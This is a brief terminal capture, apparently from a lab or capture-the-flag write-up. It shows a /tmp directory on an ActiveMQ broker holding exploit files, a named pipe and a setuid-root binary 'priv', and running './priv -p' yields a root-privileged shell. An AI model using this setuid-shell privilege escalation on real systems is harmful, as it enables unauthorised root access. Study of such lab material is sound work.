 activemq@broker:/tmp$ ls -la
total 1396
drwxrwxrwt  2 root     root        4096 Dec  9 11:59 .
drwxr-xr-x 18 root     root        4096 Nov  6 01:18 ..
-rw-rw-r--  1 activemq activemq     239 Dec  9 11:54 exploit.c
-rwxrwxr-x  1 activemq activemq   15728 Dec  9 11:59 exploit.so
prw-r--r--  1 activemq activemq       0 Dec  9 11:47 f
-rw-rw-r--  1 activemq activemq     173 Dec  9 11:57 pe.conf
-rwsr-xr-x  1 root     root     1396520 Dec  9 11:53 priv
activemq@broker:/tmp$ ./priv -p
priv-5.1# id
uid=1000(activemq) gid=1000(activemq) euid=0(root) groups=1000(activemq)
priv-5.1#